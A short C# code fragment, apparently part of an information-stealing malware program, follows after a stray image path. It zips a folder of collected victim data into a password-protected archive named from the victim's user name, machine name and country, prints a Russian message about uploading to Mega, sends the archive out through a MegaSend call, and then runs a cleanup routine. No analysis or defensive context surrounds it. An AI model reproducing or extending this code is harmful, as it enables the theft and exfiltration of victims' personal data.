 string text = string.Concat(new string[]
{
Help.dir,
"\\",
Help.userName,
"_",
Help.machineName,
Help.CountryCOde(),
".zip"
});
using (ZipFile zipFile = new ZipFile(Encoding.GetEncoding("cp866")))
{
zipFile.ParallelDeflateThreshold = -1L;
zipFile.UseZip64WhenSaving = Zip64Option.Always;
zipFile.CompressionLevel = CompressionLevel.Default;
zipFile.Password = Program.passwordzip;
zipFile.AddDirectory(Help.collectionDir);
try
{
zipFile.Save(text);
}
catch
{
text = Help.dir + "\\" + Help.HWID + ".zip";
zipFile.Save(text);
}
}
Console.WriteLine("Залив на мегу");
MegaSend.Send(text);
Clean.GetClean();